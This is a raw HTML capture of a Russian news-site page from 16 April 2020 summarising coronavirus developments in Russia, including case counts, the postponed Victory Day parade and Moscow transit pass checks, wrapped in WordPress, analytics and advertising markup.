

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/
body_size: 10945
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>Коронавирус в России: новости 16 апреля | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->
<meta name="description"  content="Россия активизировала свои меры по замедлению распространения пандемии в пределах своих границ." />

<meta name="keywords"  content="коронавирус,путин,сша,новости,ИКЕА,ИВЛ,,парад Победы,Путин,США,Коронавирус" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#webpage","url":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/","inLanguage":"ru-RU","name":"Коронавирус в России: новости 16 апреля","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#breadcrumblist"},"description":"Россия активизировала свои меры по замедлению распространения пандемии в пределах своих границ.","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/04/вирус3.jpg","width":1360,"height":727},"primaryImageOfPage":{"@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#primaryimage"},"datePublished":"2020-04-16T19:59:09+03:00","dateModified":"2020-04-16T19:59:11+03:00"},{"@type":"Article","@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#article","isPartOf":{"@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#webpage"},"author":{"@id":"https://retransliator.ru/author/c903241t/#author"},"headline":"Коронавирус в России: новости 16 апреля","datePublished":"2020-04-16T19:59:09+03:00","dateModified":"2020-04-16T19:59:11+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#webpage"},"publisher":{"@id":"https://retransliator.ru/#organization"},"articleSection":"Коронавирус, ИВЛ, ИКЕА, коронавирус, новости, парад Победы, Путин, США","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/04/вирус3.jpg","width":1360,"height":727}},{"@type":"Person","@id":"https://retransliator.ru/author/c903241t/#author","name":"Ретранслятор","sameAs":[],"image":{"@type":"ImageObject","@id":"https://retransliator.ru/#personlogo","url":"https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ретранслятор"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/","url":"https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/","name":"Коронавирус в России: новости 16 апреля"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;Коронавирус в России: новости 16 апреля&raquo;" href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/posts/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Как проводит время на самоизоляции Александр Кержаков' href='https://retransliator.ru/2020/04/15/kak-provodit-vremja-na-samoizoljacii-aleksandr-kerzhakov/' />
<link rel='next' title='Россия принимает закон о двойном гражданстве' href='https://retransliator.ru/2020/04/17/rossija-prinimaet-zakon-o-dvojnom-grazhdanstve/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=173' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F04%2F16%2Fkoronavirus-v-rossii-novosti-16-aprelja%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F04%2F16%2Fkoronavirus-v-rossii-novosti-16-aprelja%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="post-template-default single single-post postid-173 single-format-standard has-featured-image">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697013ea0880e" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697013ea0880f" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-173" class="single single-post group post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-koronavirus tag-ivl tag-ikea tag-koronavirus-2 tag-novosti tag-parad-pobedy tag-putin-2 tag-ssha">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a></p>
							<h1 class="post-title">Коронавирус в России: новости 16 апреля</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/">16.04.2020</a></span> 
																	<span class="post-comments">
										<a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментарии</span></a>									</span>
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
								
						<figure class="post-image">
								
							<img width="816" height="436" src="https://retransliator.ru/wp-content/uploads/2020/04/вирус3-816x436.jpg" class="attachment-post-image size-post-image wp-post-image" alt="Коронавирус 16 апреля" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/04/вирус3-816x436.jpg 816w, https://retransliator.ru/wp-content/uploads/2020/04/вирус3-300x160.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/04/вирус3-1024x547.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/04/вирус3-768x411.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/04/вирус3.jpg 1360w" sizes="(max-width: 816px) 100vw, 816px" />							
						</figure><!-- .post-image -->
							
								
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/09/21/pochemu-ja-riskuju-svoej-zhiznju-chtoby-prinjat-uchastie-v-ispytanijah-vakciny-covid19/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/525294-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Коронавирус							</p>
					
							<h3 class="title">Почему я рискую своей жизнью, чтобы принять участие в испытаниях вакцины Covid19</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/09/10/opros-pochti-polovina-rossijan-ne-sobirajutsja-vakcinirovatsja-ot-koronavirusa/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/525294-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Здоровье							</p>
					
							<h3 class="title">Опрос: почти половина россиян не собираются вакцинироваться от коронавируса</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/08/12/prezident-s-oblozhki-doktor-vakciny-dzhejms-bond/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/08/обложкипутина-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Путин на обложках иносми" loading="lazy" />								
														
							<p class="category">
								Коронавирус							</p>
					
							<h3 class="title">Президент с обложки: доктор-вакцины Джеймс Бонд</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p>Россия активизировала свои меры по замедлению распространения пандемии в пределах своих границ.</p>



<p>На сегодняшний день в России зарегистрировано 27 938 случаев коронавирусной инфекции и 232 смертельных случая.<br><br><strong>16 апреля: 3 вещи, которые вам нужно знать сегодня</strong></p>



<p>Россия подтвердила в четверг 3448 новых случаев коронавирусной инфекции, доведя официальное число случаев заболевания в стране до 27 938 и отметив пятый подряд однодневный рекорд по новым случаям.</p>



<p>Президент Владимир Путин отложил проведение знакового военного парада по случаю 75-й годовщины Победы СССР во Второй мировой войне, поскольку Россия изо всех сил пытается сдержать быстрое распространение коронавируса.</p>



<p>Московские власти заявили, что перешли на выборочную проверку карантинных пропусков пассажиров общественного транспорта, а не на проверку пропусков каждого человека после того, как в среду в час пик у станций метро образовались большие очереди.</p>



<p>Кросе того:</p>



<ul><li>Компания  &#171;Яндекс&#187; начнет поставлять тесты на коронавирус в дома москвичей в возрасте 65 лет и старше. Первые 10 000 тестов будут доставлены бесплатно, заявили в компании, а позже служба доставки тестов будет расширена на все возрастные группы.</li><li>Мэр Москвы Сергей Собянин подписал распоряжение о предоставлении городским врачам бесплатных поездок на такси на работу и обратно, а также бесплатного проживания в гостиницах во время вспышки коронавируса.</li></ul>



<p>— Президент Владимир Путин считает, что глобальная пандемия коронавируса &#8212; это возможность для его страны работать вместе с Соединенными Штатами, &#8212; заявили в Кремле. Президент США Дональд Трамп в среду предложил направить в Россию аппараты искусственной вентиляции легких.</p>



<ul><li>Треть всех коронавирусных инфекций в Ленинградской области сосредоточена в переполненном общежитии, где проживают трудовые мигранты, участвующие в строительстве принадлежащего ИКЕА торгового центра, &#8212; сообщают местные СМИ.</li></ul>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
							<div class="post-tags"><a href="https://retransliator.ru/tag/ivl/" rel="tag">ИВЛ</a><a href="https://retransliator.ru/tag/ikea/" rel="tag">ИКЕА</a><a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a><a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a><a href="https://retransliator.ru/tag/parad-pobedy/" rel="tag">парад Победы</a><a href="https://retransliator.ru/tag/putin-2/" rel="tag">Путин</a><a href="https://retransliator.ru/tag/ssha/" rel="tag">США</a></div>							
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/09/21/pochemu-ja-riskuju-svoej-zhiznju-chtoby-prinjat-uchastie-v-ispytanijah-vakciny-covid19/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/525294-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Коронавирус							</p>
					
							<h3 class="title">Почему я рискую своей жизнью, чтобы принять участие в испытаниях вакцины Covid19</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/09/10/opros-pochti-polovina-rossijan-ne-sobirajutsja-vakcinirovatsja-ot-koronavirusa/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/525294-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Здоровье							</p>
					
							<h3 class="title">Опрос: почти половина россиян не собираются вакцинироваться от коронавируса</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/08/12/prezident-s-oblozhki-doktor-vakciny-dzhejms-bond/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/08/обложкипутина-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Путин на обложках иносми" loading="lazy" />								
														
							<p class="category">
								Коронавирус							</p>
					
							<h3 class="title">Президент с обложки: доктор-вакцины Джеймс Бонд</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
				
